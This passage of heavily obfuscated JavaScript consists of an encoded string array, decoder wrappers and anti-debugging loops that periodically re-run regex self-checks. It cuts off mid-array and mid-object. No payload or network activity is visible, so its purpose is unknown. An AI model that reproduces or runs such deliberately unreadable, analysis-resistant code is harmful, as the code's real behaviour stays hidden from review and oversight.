oTWPG','q8kVW6/dTu0','W483W7npW5G','dSkdcgdcLW','sCoqzmo8xW','WPiidmkEzG','pqhcQSk+zW','c8oVhH/dOW','pJ88W51D','WO1EWRBdKJm','smkuW6ddNdG','ySoXsmkwza','WOSYCYlcQq','WR7dO8obWOjw','lrvyWO7cUuScoCoRWQdcTc8v','ySkpW4OjWPq','hCoZymowW6q','nYNdJ1pcJa','WQu9CspcUq','WQ4BnmkEuq','eCosWQlcJmoh','gGFdOfJcNW','kCo9tqj4','tSkmW6dcQIa','v8kzW5ag','W6uHWOhdRmo0','uCozvCk8yG','ddqyW5Xh','WPRdJmo+WRK','CCoUFCk8xa','W4y/rG','WOpdOCoZWOri','cvVdRCkHqW','lwLihmkl','dSoOnSoQcG','W4usvCkS','oIhdMNZcHW','q8odW4xcLmkn','bSoVDZ1u','W6vTB8oHWPC','W6vQtCkOW5W','vwRcT8ozFq','u8odW77dKZC','k8ohWR3dStC','xuZdKSoqsG','W5W2rmkBW6m','D8kKW73dK3G','E3HWh8oa','W6FcOmkubsm','WPddOmkuW57dMq','c8opBSohW60','wmodW4pcJCkq','dmoEW7ZdT1m','WP03rI3cOq','gCk0uL3dJa','cmolkrm','WPTgW4BcJmkI','W47dSCkuW4FcMq','v1T+amo0','e8oZs8o+W6S','W74It8kevW','W6ZcUKddG8oy','WPBcGCkxiSoj','W5ugAmk1ya','W5ZdGSoFz8ko','WPOmBbpdTW','WOpdS8kpW4pdMq','W50yzSkRya','tN3dHadcIW','W7eZDSkgya','W4yzWPe','W7CWWOVcTCkX','tmo/vsGu','W4FcPCkkcXi','W648emoCW4e','pLjUoG','k1lcR8k5W6a','fSoZzrO','W6bRnJhcOJVdONX/','BSkBW7GCWPK','mmo9WPFcV8og','oJS6W7O','nHqZoG','C2pdOSoWuq','D8k/W7BcG3C','W5y8D8kdsa','emobpq','WPqOfCkAvW','W79jlvFcTa','W78lBmk3qa','W4uyWRhcMCkw','f1NdN8k3FW','w8oyxa','gmoaWRVcHmon','a8kXqaqw','f8oTCGHJ','WQ0QW6/cOG','cSoWsCo7W5u','iCoGWPxcOSoh','W6vlkCkhWQC','WRGpWRJdHWe','l1tcPCk5W5u','WPJdH8o2W6Wy','WPFdSCkkW4pdMG','cWFdRwhcLq','W5K9ySk+zW','WQBcSCkbnSoS','WRG3Bq','W4hcKvVdGSoq','vf1OhSob','W5GfWQ3cMmkL','W45rw8o8WPm','n8oLWRpcO8o+','WR09BtlcRa','WRiiW6FdTG','lCoDncfy','W44tWRVcG8k5','ELaEW53dRW','o0tcRCkNW5i','nrZdJNNcVa','E1RdGmoWva','u0Phm8ow','bCkAggxcTa','ouHee8kL','W5u2W5VdP8oo','W7yXFmkHW40','pSoAW6tdKve','W4TVafdcNq','BCoLCmo5za','W7eFWRlcH8kZ','cmkGpxNcIG','y1xdP8oZCq','oSojkqldOq','W71TdhVcQW','yCksW4/cRLe','yNVdQCkmrG','WPPBWQldTLe','W4W/WRddVSo6','ELVdT8oHqa','bGS8E8kEpSo3WRPBWQRcHgivW54','W7JcKfNdISof','y0ZdRmoIDW','W6bQra','W4f1uCkBta','eCovpmolnG','WRKRlSk+qG','WReBoCkDva','WQ4IW6FcLGi','vCoduSkJCG','A8kQW4ddUKa','bSkHvK3dMq','iSoOWPtdGCo+','W4xcK8kGW6CGj27dMxhcPCoo','kmoLWPhcSCoy','ydX6z8kZ','hmk6w1JdLG','WQWRgCkiDG','W73dVCklWQZdSG','xSkUxKlcUq','kerQAmo7','W6m/BCkVAq','WQupWQpdTJG','W6bJie/cSa','hSo6haxdQW','W757dmkRWQC','WRqdbSk7qa','WPtcT3a','WR4MW7RcRW','WP4Vkmk9uW','ysX4yCk/','CZLPF8kL','omkouxK','p8oxsSo5W4e','WRG2zJe','A8oubSonaG','ESoggs3cJG0iWR3cLmoFoq','b8o7cmoidq','pgFdVmoluG','sCoEvCoKsa','W7VdQ8kxWQ/dGq','W6FdN8oscv8','W6pcK8kppHW','BKddU8o3Da','sLBdM8okya','BZldNSkVaW','W7asWP/cLmkN','xuBdKd7cQW','WQyNW4tcUt8','DG0zW5NdPa','l2L1oCkv','WQfaWQddIuS','nSofosHn','WP7cGmkth8oq','W4HAkG','BKxdO8oOxW','pSo4W57dONq','W5WdWOtdLmo/','dCkffwlcHa','W7TBW6xcRuBcOr8XWRifgxVdPa','WQWgWR7dRr8','W50cWPxdICo+','ugRdO8o2sq','luBcVSk0W5W','WQu3uchcQG','s8kAW6eUWPy','bCo+fHddMG','W4GAWRRdUCoO','l8kXp2JcOG','fCoyWPdcImoE','WOVdHSo5WQvH','jWaPW4fk','zaFdOJpcIW','yeFdUmoHva','DvhdRSo1za','guldVmk/BG','W78YW6T/W5q','y1rXjmo7','W57cMSozW7ns','W6fopmkuWOi','WQuHW6pcVJq','A2KmW63dVW','CxNcLsRcPq','W6e4DCkm','W6u6qSknqG','WOBdTSo6WRP7','bqO+ESkComkTW7bqWPtcRLG','W6mXBSkGwG','bCkzA2tdQW','W6BdR8k2WPNdSW','lmorWRZcRSol','emoRn8oBW54','W6W7CmkIW5S','WP3cSCosW5pcQW','WQdcISkBnCoW','W6/cOSofW6j4','W5XTCmoPWPW','f8oXFmoG','WQrAWQddMuS','vLrMlG','BmoSnmoysa','W7dcNf/dMmol','W6iTW5fPW4q','ESoXW5ldRH8','Amk7W7W2WPC','W6CTWP3dQSoW','WOddSSkBWQddOq','WR7cK8kNdSoT','tSojFsZcHG','mgddLSkolSkVW5DW','fGm+DCkF','W5BdI8kPW43dPCkCWR0','k0RcPmkLW5K','WQZdUCklW7/dMW','rmk/EG','WRZcUSoBWOddQG','W7/dI8kQWQhdHq','smkCB1q9WQdcMCoQW7tdQg3dJx4','w3zgiSo7','yrRdUCo3sq','W5fmjvpcSG','W6CcWQxdNSod','lHTDWO/cSu4enSoYWQhcLcGD','xKBdOSomyq','W7ZcVCoNW7zB','gCoDW6RdTMe','ENHSc8oI','WRy9DW','ymoOzYRcJa','d8kja8k5hCo3WQystH96jSoOWRS','W6KMWPFdQCof','DZ/dVmkJ','W6vmWRJdRSoo','FuPqnCkHcSkT','W4PRc3hcPa','c3NcISkMW7S','W7hcICkYkrO','h8oXcHBdRa','tmoExXNcGW','pSkcqMJdKW','WQXTWQ18W4y','WPnVkCocgq','WOiiW7JdOCk2','W7jfWPdcPmk6','qmk/W7CvWRy','W6BcISkBbcS','WRTKWORdL34','W5ZcN8kweHG','WPG1emkmsG','m8ofoqldKG','WOqfW7pcKsC','DvBdHSoSAW','ygtdPZ3cTa','WRtdQSozWR18','EWmAW7nGp8kW','W4zvj3VcTG','W69bW6e','WPtdUSkZW4/dKW','W7rweLBcLW','W4LkB8osWQe','W5W/zmkNvG','gL7dVSk5vq','W7KvWPddLCoc','W6iNW7fP','WP7cJCkGfmoY','CCk5W5CVWPy','WPKZemkB','vCocW5BdJCkr','nmo+xc1O','o0lcO8kNW5u','WRagW7pdRSko','WOlcImkeiG','kq4TW4n1','W7nCWQRcLSkX','WQxcQSk8pCon','wWvVASkz','B8oQiG','ASoWq8ortW','WQBdR8omWRXl','W4BdNCktWQ7dKq','W7/dGSorW4X+','b3RdTJVdNG','n3VdTmkbBG','D8kmW4m8WPq','l8oXtqbA','mJ/dJq','W5/dV8kvW4lcIa','W44hWOBdRSo+','W68pWPtcS8ky','WP0zlSkSBa','r1jsoCoz','amkIw0JdVG','vvCAW5BdMG','FCoefhJdHJOPWQtcKW','qe9PkCol','lCozfCo3kG','W5OwW4HVW4y','ou5/lCkG','w8oys8k6yG','W7O1DCkpDa','W4GSWR/cVCkr','WPJdHSooWO5h','zSovW57dOG','oMBcPmkdW6i','W7CRumk6xa','jmo2W5VdHua','W78qW7b8W7u','W5/cUCofadm','uSk1W53cSu0','fmoAlHD4','E1ddOmoW','xNhdOsZcRa','yamHzCky','lSkEt3G','it8MW7nh','AGxdLmkHgG','AMxdLb7cIW'];_0x5205=function(){return _0x1893fa;};return _0x5205();}(function(){const _0x44aef1={_0x175c8e:0x1c4,_0xbc110c:0x102,_0x38140e:0x421,_0xd5a6a0:0x42f,_0x89613:0x151,_0x2fe4e7:0xdc,_0xf8128:0x1d5,_0x329e10:0x12,_0x2dac27:'nj84',_0x56f51c:0x80,_0xc1ea4d:0x39,_0x2ba9cf:0xcc,_0x591a04:0x138,_0x3cb011:0x3fa,_0x1d15d3:0x359,_0x19adc7:0x444,_0xc0163c:0x535,_0x1b7aaf:0x3da,_0x34c899:0x2df,_0x1de679:0x174,_0x507347:'FX^u',_0xbfb2e5:0x180,_0x371f16:0x162,_0x6dac30:0x146,_0x36ec3b:0x4c,_0x218d14:'F[2R',_0x32f007:0xa3,_0x1f7392:0x7d,_0x2155f0:0x55,_0x3b3e02:'9$%o',_0xd697da:0x2f8,_0x487f99:'cWmk',_0x37a358:'(DBQ',_0x44a0f4:0x55d,_0x32fcb8:0x4e2,_0x15d3af:')6qa',_0x92c09:0x208,_0x22f6cd:0x112,_0x5b0a19:0x127,_0x547dbd:0x22b,_0x15617a:0x14a,_0x293dbf:0xc3,_0x3c8e17:0x131,_0x222366:0x23a},_0x29ff76={_0xc956b1:0x277},_0x2d72e9={_0x145cc4:0x5},_0x285877={_0x14fb79:0x239},_0xbd91e7={_0x226f96:0x20f},_0x2e6336={};_0x2e6336[_0x41838c('f7m]',-0x4f,-_0x44aef1._0x175c8e,-_0x44aef1._0xbc110c,-0x4b)]=function(_0x4328c9,_0x2d7f0e){return _0x4328c9!==_0x2d7f0e;};function _0x2ab91e(_0x5791c3,_0x2b156e,_0x26e0c5,_0x445d91,_0x23e78e){return _0x3fda(_0x23e78e- -_0xbd91e7._0x226f96,_0x2b156e);}_0x2e6336[_0x3691ce(0x4b3,']0jS',0x50f,_0x44aef1._0x38140e,_0x44aef1._0xd5a6a0)]=_0x41838c('YI#S',0xd2,_0x44aef1._0x89613,_0x44aef1._0x2fe4e7,_0x44aef1._0xf8128)+_0x41838c('oQwR',-0x12b,-0x167,-0xfe,_0x44aef1._0x329e10);function _0x3691ce(_0x598954,_0x149d15,_0x14b440,_0x577407,_0x49a042){return _0x3fda(_0x598954-_0x285877._0x14fb79,_0x149d15);}function _0x9c6f35(_0x419f26,_0x351bf0,_0x3cc1b4,_0x2ed2b0,_0x183e1f){return _0x3fda(_0x3cc1b4- -_0x2d72e9._0x145cc4,_0x2ed2b0);}_0x2e6336[_0x9c6f35(0x23b,0x2ad,0x2c6,_0x44aef1._0x2dac27,0x3a9)]=function(_0x35261a,_0x1154bc){return _0x35261a===_0x1154bc;},_0x2e6336[_0x2ab91e(0xc1,'f7m]',-0x53,-_0x44aef1._0x56f51c,_0x44aef1._0xc1ea4d)]=_0x41838c('oQwR',_0x44aef1._0x2ba9cf,0x8e,0x3a,_0x44aef1._0x591a04)+'t',_0x2e6336[_0xa999d1('YI#S',_0x44aef1._0x3cb011,_0x44aef1._0x1d15d3,0x504,_0x44aef1._0x19adc7)]=_0x3691ce(0x44a,'g&eC',_0x44aef1._0xc0163c,_0x44aef1._0x1b7aaf,0x4ce)+_0x9c6f35(0x241,0x27c,_0x44aef1._0x34c899,'F[2R',0x297);const _0x489645=_0x2e6336;function _0xa999d1(_0x998e74,_0x63d95b,_0x7f99cd,_0x139e01,_0xcc5543){return _0x3fda(_0x63d95b-_0x29ff76._0xc956b1,_0x998e74);}function _0x41838c(_0x5511cf,_0x4d6222,_0xd225af,_0xb62a0c,_0x7106a6){return _0x3fda(_0xb62a0c- -0x1ff,_0x5511cf);}const _0x41facd=_0x489645[_0x9c6f35(0x24d,0x1da,_0x44aef1._0x1de679,_0x44aef1._0x507347,_0x44aef1._0xbfb2e5)](typeof window,_0x489645[_0x41838c('q7i2',0x54,_0x44aef1._0x371f16,0x63,_0x44aef1._0x6dac30)])?window:_0x489645[_0x9c6f35(_0x44aef1._0x36ec3b,0x5d,0xf9,_0x44aef1._0x218d14,0x4d)](typeof process,_0x489645[_0x41838c('2HF)',-_0x44aef1._0x32f007,_0x44aef1._0x1f7392,-_0x44aef1._0x2155f0,-0xc4)])&&_0x489645[_0x3691ce(0x3e2,_0x44aef1._0x3b3e02,_0x44aef1._0xd697da,0x30b,0x468)](typeof require,_0x489645[_0xa999d1(_0x44aef1._0x487f99,0x37b,0x356,0x316,0x323)])&&_0x489645[_0xa999d1(_0x44aef1._0x37a358,0x507,_0x44aef1._0x44a0f4,_0x44aef1._0x32fcb8,0x55f)](typeof global,_0x489645[_0x41838c(_0x44aef1._0x15d3af,-_0x44aef1._0x92c09,-0x191,-_0x44aef1._0x22f6cd,-0x150)])?global:this;_0x41facd[_0x9c6f35(0x36,0x212,_0x44aef1._0x5b0a19,_0x44aef1._0x487f99,_0x44aef1._0x547dbd)+_0x9c6f35(_0x44aef1._0x15617a,_0x44aef1._0x293dbf,_0x44aef1._0x3c8e17,')yFA',_0x44aef1._0x222366)+'l'](_0x444038,0x19+-0x1571+0x24f8);}()),(function(){const _0x4e60fb={_0x523f81:0x3dd,_0x20b34b:0x44a,_0x2321de:0x26a,_0x5ce3fb:'u^y3',_0x27faa9:0x42,_0xb2ac5e:0xc8,_0x51d464:'b4q3',_0x472042:0xcb,_0x64163d:0xf6,_0x499bb5:0xd8,_0x281151:'NMv%',_0x4df403:0x1f3,_0xc21e39:0x18e,_0x35086f:0x230,_0x3c705a:0x38f,_0x157a97:'Ml^6',_0x5badcd:0x33b,_0x291cdd:0x404,_0x4dd4b0:0x313,_0x130c4a:0x231,_0x2a0870:0x479,_0x410354:'Uwz]',_0x5cb9bc:0x292,_0x15bb50:0x202,_0x4c5da:0x358,_0x2374ad:0x4ec,_0x4a4947:0x418,_0x29886a:0x4fa,_0x494530:0x472,_0x211930:'PTqQ',_0x80d3c7:0x32f,_0x591d6f:'oZIz',_0x14e88f:0x3cb,_0x174ea6:0xf4,_0x2cb7c3:0x122,_0x1adc19:'FX^u',_0x3ea3b2:0x57,_0x1ff88f:0x127,_0x58c2ad:0x4f6,_0x42b8e5:0x4da,_0x37de1a:0x305,_0x3fc6d4:0xb0,_0x148b11:'q7i2',_0x411f10:0xa5,_0x11112a:0x56,_0x3b65ef:0x26,_0x368ff5:0x1fb,_0x1ee5fc:'(DBQ',_0x4e8be3:0x22e,_0x1b9188:0x3cd,_0x5db8cc:'G3um'},_0x36ad06={_0x5f3744:0x2ac,_0x54b69d:0x304,_0x54a743:0x210,_0x41d98e:'Tsf#',_0x279a39:0x30d,_0x10f432:0x3c6,_0x1f7980:0x1b9,_0x58a022:0xa9,_0xbb3951:0x213,_0x13be78:0x1b4,_0x2a17e9:'mZFp',_0x34b859:0x298,_0x291431:'NgWE',_0x335f20:0x28f,_0x4e0c34:0x1b5,_0x539f25:0xa2,_0x386014:0xc1,_0x197711:0x28a,_0x3b1cf5:0x343,_0x16fd81:0x28c,_0x1681b0:0x1f7,_0x436eba:0x246,_0x31e05f:0xe6,_0xa1e53f:'Bvm5',_0x38ca70:0x13f,_0x48006:0x1c0,_0x20942e:0x32b,_0xbe9ce0:0x437,_0x4cad8b:'9$%o',_0x244e04:0x226,_0x5bc4c2:0x229,_0x57ee7f:']bn2',_0x242711:0x318,_0x2fe783:0x325,_0x39ae36:'IJ3q',_0x4f74de:0x368,_0x62e785:0x2fe,_0x3e65b4:'bG(]',_0x2851f5:0x39c,_0x6e974e:'Bvm5',_0x375c66:0x19a,_0x27f6cd:0x148,_0x5ddbbc:0x14d,_0x37c15a:0x224,_0x463e63:0x142,_0x5bd2ce:'D]#7',_0x1449f1:0xf1,_0x3663c3:0x5,_0x984fea:0x298,_0x4992b3:0x254,_0x3856c2:0x1d5,_0x3ad644:')6qa',_0x6556e2:0x14e,_0x2de2de:0x138,_0xcb530d:0x23b,_0x527b4d:0x31c,_0x479eb5:0x31d,_0x23585d:0x3d6},_0x2838e9={_0x5989b1:0x460,_0x14c18e:0x17c,_0x34c602:0xd8},_0x53f00a={_0x3ab678:0x3df},_0x18536a={_0x4c4b37:0x90},_0x40ee9f={_0x13baf6:0x1e5};function _0x52a69f(_0x510ffa,_0x18e048,_0x54ae1b,_0x3fa919,_0x8e4522){return _0x3fda(_0x18e048-_0x40ee9f._0x13baf6,_0x8e4522);}function _0x3ec53a(_0x37d86c,_0x407e89,_0x178922,_0x5b29c1,_0x5b0f73){return _0x3fda(_0x37d86c-_0x18536a._0x4c4b37,_0x5b0f73);}function _0x5e7594(_0x3b4990,_0x4749cb,_0x1c810f,_0x4402e8,_0x17ac8a){return _0x3fda(_0x3b4990-0x171,_0x4402e8);}const _0x49cb7f={'JAGbq':function(_0x7103c1,_0x5d38ea){return _0x7103c1!==_0x5d38ea;},'RWrbE':_0x5e7594(_0x4e60fb._0x523f81,0x39e,_0x4e60fb._0x20b34b,'x!PL',0x3d4),'QexFH':_0x5e7594(_0x4e60fb._0x2321de,0x234,0x373,_0x4e60fb._0x5ce3fb,0x2ca),'PZGqI':_0x363a7b(_0x4e60fb._0x27faa9,_0x4e60fb._0xb2ac5e,_0x4e60fb._0x51d464,0x95,_0x4e60fb._0x472042)+_0x95aa4e(-_0x4e60fb._0x64163d,-_0x4e60fb._0x499bb5,_0x4e60fb._0x281151,-_0x4e60fb._0x4df403,-_0x4e60fb._0xc21e39)+_0x3ec53a(0x2ad,0x34e,_0x4e60fb._0x35086f,_0x4e60fb._0x3c705a,_0x4e60fb._0x157a97)+')','JhOxI':_0x3ec53a(0x2f4,_0x4e60fb._0x5badcd,_0x4e60fb._0x291cdd,0x270,'eG&c')+_0x3ec53a(_0x4e60fb._0x4dd4b0,0x3b2,_0x4e60fb._0x130c4a,0x278,_0x4e60fb._0x157a97)+_0x52a69f(0x33a,0x390,_0x4e60fb._0x2a0870,0x315,_0x4e60fb._0x410354)+_0x95aa4e(-_0x4e60fb._0x5cb9bc,-_0x4e60fb._0x15bb50,'G3um',-0x22c,-_0x4e60fb._0x4c5da)+_0x52a69f(_0x4e60fb._0x2374ad,_0x4e60fb._0x4a4947,_0x4e60fb._0x29886a,_0x4e60fb._0x494530,_0x4e60fb._0x211930)+_0x52a69f(0x3e3,_0x4e60fb._0x80d3c7,0x329,0x375,_0x4e60fb._0x591d6f)+_0x5e7594(0x3ea,0x3e5,_0x4e60fb._0x14e88f,'QTKb',0x376),'GouoY':function(_0x20f183,_0x4fe0e2){return _0x20f183(_0x4fe0e2);},'WOtYb':_0x363a7b(-_0x4e60fb._0x174ea6,-_0x4e60fb._0x2cb7c3,_0x4e60fb._0x1adc19,-_0x4e60fb._0x3ea3b2,-_0x4e60fb._0x1ff88f),'xOOLx':function(_0x3d1559,_0x4cf4e5){return _0x3d1559+_0x4cf4e5;},'rVJsQ':_0x52a69f(_0x4e60fb._0x58c2ad,0x4ca,0x564,_0x4e60fb._0x42b8e5,']bn2'),'eahtv':_0x52a69f(0x333,_0x4e60fb._0x37de1a,0x388,0x1fd,'Tsf#'),'YnaGA':function(_0x2a5c2c,_0x1321f5){return _0x2a5c2c===_0x1321f5;},'gGBEe':_0x363a7b(_0x4e60fb._0x3fc6d4,-0x1b,_0x4e60fb._0x148b11,-_0x4e60fb._0x411f10,-_0x4e60fb._0x11112a),'oZSHM':_0x363a7b(0x15a,0x164,'(DBQ',-_0x4e60fb._0x3b65ef,0xcf),'gBVCH':function(_0x370f92,_0x895d7f){return _0x370f92===_0x895d7f;},'wcqil':_0x3ec53a(0x28e,0x395,_0x4e60fb._0x368ff5,0x29e,_0x4e60fb._0x1ee5fc),'njcdD':_0x95aa4e(-0x262,-0x175,'FX^u',-_0x4e60fb._0x4e8be3,-0x2de),'PhSaj':function(_0x5d95ce){return _0x5d95ce();},'yUfEg':function(_0x4b15ef,_0x30b48d,_0xd4855e){return _0x4b15ef(_0x30b48d,_0xd4855e);}};function _0x363a7b(_0x560468,_0x290657,_0x269835,_0x55ba4f,_0x248383){return _0x3fda(_0x248383- -0x217,_0x269835);}function _0x95aa4e(_0x46f4f6,_0x36cff7,_0x5e8bf0,_0x6858e2,_0x29bb30){return _0x3fda(_0x46f4f6- -_0x53f00a._0x3ab678,_0x5e8bf0);}_0x49cb7f[_0x3ec53a(0x327,_0x4e60fb._0x1b9188,0x33b,0x37b,_0x4e60fb._0x5db8cc)](_0x28ee4a,this,function(){const _0x87c8e4={_0x4ddd81:0xfa},_0x1c19d5={_0x4520d3:0x1b2},_0x25a9c9={_0x538e7c:0xb8,_0x3694fc:0x143,_0x3fc544:0x4e};function _0x2bad34(_0x1feb3c,_0x4a3785,_0x48069a,_0x2a6687,_0xf21152){return _0x52a69f(_0x1feb3c-0x17a,_0x48069a- -0x27f,_0x48069a-0x5b,_0x2a6687-0x197,_0x1feb3c);}function _0x3445ab(_0x3f0397,_0x31bdbb,_0x218495,_0x446f28,_0x4215c){return _0x3ec53a(_0x218495- -0x3e8,_0x31bdbb-_0x25a9c9._0x538e7c,_0x218495-_0x25a9c9._0x3694fc,_0x446f28-_0x25a9c9._0x3fc544,_0x446f28);}function _0x1e6631(_0x1a5288,_0x601d4a,_0x258f67,_0x571fe0,_0x55fc53){return _0x95aa4e(_0x571fe0-0x40b,_0x601d4a-0x1f3,_0x1a5288,_0x571fe0-_0x1c19d5._0x4520d3,_0x55fc53-0x94);}function _0xbf4c72(_0x2bb701,_0x312f8c,_0x37da75,_0x426904,_0x125e82){return _0x52a69f(_0x2bb701-0x19b,_0x2bb701- -0xef,_0x37da75-0xde,_0x426904-_0x87c8e4._0x4ddd81,_0x37da75);}function _0x2c3387(_0x486c71,_0x3d896c,_0x49f16f,_0x169d72,_0x24f8c4){return _0x3ec53a(_0x169d72- -_0x2838e9._0x5989b1,_0x3d896c-_0x2838e9._0x14c18e,_0x49f16f-_0x2838e9._0x34c602,_0x169d72-0xc1,_0x24f8c4);}if(_0x49cb7f[_0xbf4c72(_0x36ad06._0x5f3744,_0x36ad06._0x54b69d,'x!PL',0x323,0x1e5)](_0x49cb7f[_0xbf4c72(0x304,_0x36ad06._0x54a743,_0x36ad06._0x41d98e,_0x36ad06._0x279a39,_0x36ad06._0x10f432)],_0x49cb7f[_0x2bad34('2HF)',0x19,0xde,_0x36ad06._0x1f7980,_0x36ad06._0x58a022)])){const _0x54f334=new RegExp(_0x49cb7f[_0x3445ab(-0x291,-_0x36ad06._0xbb3951,-_0x36ad06._0x13be78,_0x36ad06._0x2a17e9,-0x177)]),_0x4bb216=new RegExp(_0x49cb7f[_0xbf4c72(0x1c9,_0x36ad06._0x34b859,_0x36ad06._0x291431,_0x36ad06._0x335f20,_0x36ad06._0x4e0c34)],'i'),_0x24a801=_0x49cb7f[_0x3445ab(-0xbe,-_0x36ad06._0x539f25,-0xa3,'NMv%',-_0x36ad06._0x386014)](_0x444038,_0x49cb7f[_0x1e6631('mZFp',_0x36ad06._0x197711,_0x36ad06._0x3b1cf5,_0x36ad06._0x16fd81,0x189)]);if(!_0x54f334[_0x1e6631('u^y3',0x144,0x207,_0x36ad06._0x1681b0,_0x36ad06._0x436eba)](_0x49cb7f[_0x2bad34('v^^W',0x107,0xf6,_0x36ad06._0x31e05f,0x1e2)](_0x24a801,_0x49cb7f[_0x1e6631(_0x36ad06._0xa1e53f,0x1f5,0x24e,_0x36ad06._0x38ca70,0x1e7)]))||!_0x4bb216[_0x2c3387(-_0x36ad06._0x48006,-0x1af,-0x22f,-0x275,'oZIz')](_0x49cb7f[_0xbf4c72(_0x36ad06._0x20942e,_0x36ad06._0xbe9ce0,_0x36ad06._0x4cad8b,0x2a2,_0x36ad06._0x244e04)](_0x24a801,_0x49cb7f[_0x2c3387(-0x1d8,-0x2fb,-0x174,-_0x36ad06._0x5bc4c2,_0x36ad06._0x57ee7f)]))){if(_0x49cb7f[_0x1e6631('NMv%',0x22a,0x2ff,0x2d0,0x258)](_0x49cb7f[_0x2c3387(-_0x36ad06._0x242711,-_0x36ad06._0x2fe783,-0x32e,-0x2ec,_0x36ad06._0x39ae36)],_0x49cb7f[_0xbf4c72(_0x36ad06._0x4f74de,_0x36ad06._0x62e785,_0x36ad06._0x3e65b4,_0x36ad06._0x2851f5,0x3e8)]))return _0x5eaaa7;else _0x49cb7f[_0x2bad34(_0x36ad06._0x6e974e,_0x36ad06._0x375c66,0x24e,0x361,_0x36ad06._0x27f6cd)](_0x24a801,'0');}else{if(_0x49cb7f[_0x3445ab(-_0x36ad06._0x5ddbbc,-_0x36ad06._0x37c15a,-0x213,'Ml^6',-_0x36ad06._0x463e63)](_0x49cb7f[_0x2bad34(_0x36ad06._0x5bd2ce,0x16e,_0x36ad06._0x1449f1,-_0x36ad06._0x3663c3,0x17f)],_0x49cb7f[_0x1e6631('IJ3q',_0x36ad06._0x984fea,_0x36ad06._0x4992b3,0x1ca,_0x36ad06._0x3856c2)])){const _0x439d56={_0x416f4f:0x23d,_0x209b36:0xd2,_0x3dfa83:0x1cb},_0x34ff41=_0x236a9b?function(){const _0x130a7a={_0x4629a3:0x3a};function _0x16bbbe(_0x20e540,_0x2fa0ed,_0x3cc132,_0x473afb,_0x4778d8){return _0x2bad34(_0x4778d8,_0x2fa0ed-0x12b,_0x20e540-0x14,_0x473afb-0xa9,_0x4778d8-_0x130a7a._0x4629a3);}if(_0x53632d){const _0x413778=_0x37f333[_0x16bbbe(0x160,_0x439d56._0x416f4f,_0x439d56._0x209b36,_0x439d56._0x3dfa83,'G3um')](_0x17eaa6,arguments);return _0x1cacb0=null,_0x413778;}}:function(){};return _0x4bd515=![],_0x34ff41;}else _0x49cb7f[_0x1e6631(_0x36ad06._0x3ad644,_0x36ad06._0x6556e2,_0x36ad06._0x2de2de,_0x36ad06._0xcb530d,_0x36ad06._0x527b4d)](_0x444038);}}else{const _0x595b4b=_0x26c16e[_0x1e6631('^X!U',_0x36ad06._0x479eb5,_0x36ad06._0x23585d,0x31b,0x386)](_0x1fa66b,arguments);return _0x2f7fa2=null,_0x595b4b;}})();}());function _0x23ca52(_0x3f037d,_0x1002b3,_0x56c2f3,_0x142047,_0x2dee08){return _0x3fda(_0x3f037d- -0x17d,_0x1002b3);}const _0x35ae0a=(function(){const _0x36b918={_0x4ff4b7:0x1b0,_0x361d19:0xee,_0x444904:0x15a,_0x4057bd:0x215,_0x159eb4:0x8b,_0x552aeb:0x483,_0xe3af15:0x468,_0x1bc689:0x41f,_0x3e4898:0x588,_0x6047ab:0x4cd,_0x54842a:')yFA',_0x318b87:0x4b2,_0x48038f:'*D*[',_0x1a950a:0x13,_0x3b9793:0xe2,_0x576a44:0xbc,_0x187459:0xe,_0x25712e:0x6b,_0x333198:'CdHw',_0xbaf673:0x1a3,_0x10b4c5:0xd8,_0x246daf:0x2a0,_0x5cd79b:0x150,_0x4974a8:'2HF)',_0x336b0f:0xf1,_0x42194a:0x3bb,_0x16b8b6:'5CGf',_0x3c4a40:0x3e1,_0x43529a:'Ml^6',_0x2632f1:'Uq*2',_0x189cda:0x9a,_0x4a5601:0x58,_0x55ab27:0x36,_0x25aa11:0x178,_0x5b8b50:0x1c3,_0x32137a:0x18e,_0xe64513:'b4q3',_0x1d534b:0xac,_0x44dde2:0x1ea,_0xbda7b:0xd,_0x34b6d4:0x30b,_0x5dc19e:0x361,_0x1bf2ad:'bS&6',_0x41259e:0x59,_0x3efb76:0x126,_0x3d7c4c:0x3fe,_0xc4371:0x327,_0x1b0f7c:'u^y3',_0x4418fc:0x38d,_0x5f28c5:0x3fd,_0x1185ae:0x1bf,_0x1ab424:0x262},_0x40d640={_0x315094:0x2f7,_0x1e9a37:0x243,_0x7ceaeb:0x3c9,_0x3f33d7:0x300,_0x4e4154:')yFA',_0x4a3d71:0x32f,_0xdbd465:0xc3,_0x1e15ff:'*D*[',_0x535bd2:0xfa,_0x29457f:0x9d,_0x36065e:0x130,_0x1c33d5:0x292,_0x38b62c:0x619,_0x368c04:0x5bf,_0x1778d6:0x43d,_0x16e750:0x5b7,_0x1f0bca:0x49b,_0x41f1cb:0x31e,_0x43d4d7:0x214,_0x4b466e:'cWmk',_0x5ef60c:0x216,_0x41a431:0x321,_0x13ee4a:'b4q3',_0x31af39:0x383,_0x550040:'g&eC',_0x11ca6b:0x1cb,_0x2d4b01:0x10d,_0x1a13f4:0x587,_0x30e446:0x5b9,_0x174db2:0x5e8,_0x5dd8fc:0x564,_0x35baa9:'^X!U',_0x3fec51:0x448,_0x2caa65:0x535,_0x42fffb:'FX^u',_0x581b35:'u^y3',_0x55657a:0xf7,_0x272f31:0x105,_0x1183e5:0x2f7,_0x3a2141:0x360,_0x540bfd:0x588,_0x19e5f8:0x652,_0x25c771:'(DBQ',_0x3f0cfd:'nj84',_0x16f50c:0x1ec,_0x2ea285:0x5c3,_0x235aa4:0x5a0,_0x43cb79:'eiOm',_0x581e77:0x1ab,_0x3fc1d9:'82wA',_0x39a6d1:0x58,_0xcccc0a:0x106,_0x1abe9a:0x18a,_0x328e23:0x27f,_0x3f50c4:0x16a,_0x1c3160:0x3c5,_0x3a03da:0x299,_0x4a7a63:'YI#S',_0x5947bc:0x1b3,_0x20bd38:0x2ce,_0x3383b1:0x242,_0x2286fc:0x23e,_0x170ce0:0x3e5,_0x311c49:0x2d7,_0x130216:'G3um',_0x118be2:0x3b6,_0xe7f4be:0x2cc,_0x2d426e:'*D*[',_0x30eff4:0x3b1},_0x29387f={_0x416af6:0x4a3,_0x381c41:0x3ab,_0x5cfb21:0x43c,_0x4f566a:0x4df,_0x1e9fb2:0x506,_0x4b9c0e:0x589,_0x137950:'v^^W',_0x4735b9:0x4fd,_0x3845e8:0x3ed,_0x1563bf:0x2eb,_0x50d514:')yFA',_0xba4c25:0x9,_0x2b00f4:0xa3,_0x41b873:')6qa',_0x266971:0x31,_0x2d6e74:0x42c,_0x379652:'eG&c',_0x218217:0x26a,_0x5c4cea:0x12f},_0x41ba82={_0x5e06fa:0x1a4,_0x166a